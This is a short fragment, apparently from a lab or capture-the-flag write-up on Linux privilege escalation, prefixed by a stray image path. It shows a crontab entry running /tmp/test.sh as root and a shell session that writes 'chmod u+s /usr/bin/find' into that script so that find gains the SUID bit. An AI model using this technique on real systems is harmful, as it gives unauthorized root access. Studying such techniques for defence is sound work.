 */1 * * * * root bash  /tmp/test.sh
chuxue@ubuntu:~$ echo chmod u+s /usr/bin/find> /tmp/test.sh
echo chmod u+s /usr/bin/find> /tmp/test.sh
chuxue@ubuntu:~$ cat /tmp/test.sh
cat /tmp/test.sh
chmod u+s /usr/bin/find
chuxue@ubuntu:~$